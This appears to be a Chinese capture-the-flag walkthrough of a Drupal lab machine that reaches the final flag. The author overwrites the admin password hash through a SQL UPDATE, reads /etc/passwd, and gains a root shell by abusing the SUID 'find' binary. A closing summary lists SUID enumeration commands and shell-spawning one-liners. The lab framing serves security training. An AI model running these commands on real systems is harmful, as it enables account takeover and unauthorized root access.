

./scripts/password-hash.sh

意思应该是直接再后面加密码就会返回加密后的结果





./scripts/password-hash.sh 123456

# 查看123456的hash值

show databases;

use drupaldb

update users set pass='$S$DFTjE6MQfJJx3er.iWGVcIIZD8XvaFmGM.F7ZiDbPlxpC./1X/HC'where name="admin";

原来admin的密码编码后为:$S$DFJHHEBzde3wEl35v3Sgr6x2SBA.XYcqcp0/l.PbIlq9fufnT9FS,那么我们就把原来密码替换后为:$S$DFTjE6MQfJJx3er.iWGVcIIZD8XvaFmGM.F7ZiDbPlxpC./1X/HC





http://192.168.222.137:80

账号:admin

密码:123456



flag4



cat /etc/passwd

# /etc/passwd存放了系统中用户账号的基本信息



cd /home/flag4

ls



cat flag4.txt





thefinalflag

给出提示,需要我们进入root用于来查看





cd /root





发现没有权限,直接SUID提权,查看默认以root权限执行的程序

find / -perm -u=s -type f 2>/dev/null

# SUID提权





find / -exec "/bin/bash" -p \;

whoami

# SUID提权

cat thefinalflag.txt

总结

1、SUID提权

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -print 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

find / -exec "/bin/bash" -p \;

find . -exec /bin/sh -p \; -quit

![]()

8404

8404

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?